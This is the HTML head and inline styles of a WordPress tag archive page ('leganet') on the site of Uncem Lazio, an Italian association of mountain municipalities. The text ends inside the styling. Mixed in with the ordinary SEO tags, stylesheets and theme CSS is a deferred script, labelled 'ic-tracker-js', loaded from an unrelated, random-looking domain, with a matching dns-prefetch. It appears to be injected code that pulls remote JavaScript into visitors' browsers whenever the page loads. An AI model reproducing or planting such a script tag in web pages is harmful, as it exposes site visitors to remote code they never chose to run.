

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/tag/leganet/
body_size: 11582
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>leganet Archivi - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/tag/leganet/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="leganet Archivi - Uncem Lazio" />
	<meta property="og:url" content="https://uncemlazio.it/tag/leganet/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://uncemlazio.it/tag/leganet/","url":"https://uncemlazio.it/tag/leganet/","name":"leganet Archivi - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/tag/leganet/#primaryimage"},"image":{"@id":"https://uncemlazio.it/tag/leganet/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2018/10/IMG_20181029_102429-e1540911313225.jpg","breadcrumb":{"@id":"https://uncemlazio.it/tag/leganet/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/tag/leganet/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2018/10/IMG_20181029_102429-e1540911313225.jpg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2018/10/IMG_20181029_102429-e1540911313225.jpg","width":3392,"height":2013},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/tag/leganet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"leganet"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; leganet Feed del tag" href="https://uncemlazio.it/tag/leganet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1769298276" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/tags/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
